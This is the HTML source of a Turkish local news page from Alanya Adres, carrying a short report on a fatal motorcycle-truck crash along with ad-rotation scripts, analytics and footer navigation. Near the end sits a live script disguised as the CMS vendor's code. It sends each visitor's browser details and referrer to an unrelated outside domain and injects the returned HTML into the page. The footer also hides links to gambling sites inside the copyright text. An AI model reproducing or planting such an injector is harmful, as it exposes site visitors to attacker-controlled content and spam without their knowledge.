    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/cumhurbaskani-2-tur-secimi-icin-gumruk-kapilarinda-oy-kullanma-h82905.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/cumhurbaskani-2-tur-secimi-icin-gumruk-kapilarinda-oy-kullanma-h82905.html" title="Cumhurbaşkanı 2. tur seçimi için gümrük kapılarında..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/05/cumhurbaskani_2_tur_secimi_icin_gumruk_kapilarinda_oy_kullanma_basladi_h82905_663e3.jpeg" alt="Cumhurbaşkanı 2. tur seçimi için gümrük kapılarında..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/cumhurbaskani-2-tur-secimi-icin-gumruk-kapilarinda-oy-kullanma-h82905.html" title="Cumhurbaşkanı 2. tur seçimi için gümrük kapılarında..."  target="_blank" class="title">Cumhurbaşkanı 2. tur seçimi için gümrük kapılarında...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/alanya-da-korkunc-kaza-kamyon-uzerindengecti-h82904.html"
    },
    "headline": "Alanya&#039;da korkun\u00e7 kaza! Kamyon \u00fczerinden\u00a0ge\u00e7ti",
    "name": "Alanya&#039;da korkun\u00e7 kaza! Kamyon \u00fczerinden\u00a0ge\u00e7ti",
    "articleBody": "Alanya \u00c7evreyolu'nda bug\u00fcn saat 09.00'da feci kaza meydana geldi. Kaza, motosiklet ve 2 kamyon aras\u0131nda ger\u00e7ekle\u015fti. &nbsp;2 kamyon aras\u0131nda s\u0131k\u0131\u015fan ve dengesini kaybederek motosikletten d\u00fc\u015fen kad\u0131n s\u00fcr\u00fcc\u00fcn\u00fcn \u00fczerinden kamyon ge\u00e7mesi sonucu, motosikletli kad\u0131n s\u00fcr\u00fcc\u00fc olay yerinde hayat\u0131n\u0131 kaybetti. Kaza nedeniyle yol trafi\u011fe kapat\u0131ld\u0131.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/05\/alanya_da_korkunc_kaza_kamyon_uzerindengecti_h82904_aac14.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-05-20T10:42:23+03:00",
    "dateModified": "2023-05-20T10:42:23+03:00",
    "genre": "news",
    "wordCount": 70,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=2011183573"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=604011921"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1575991551"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=349690695"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1340882813"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1007912493"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1063519190"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1390088157"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=250054513"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=903180849"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1896818368"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=351610747"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('82904', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='82904']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
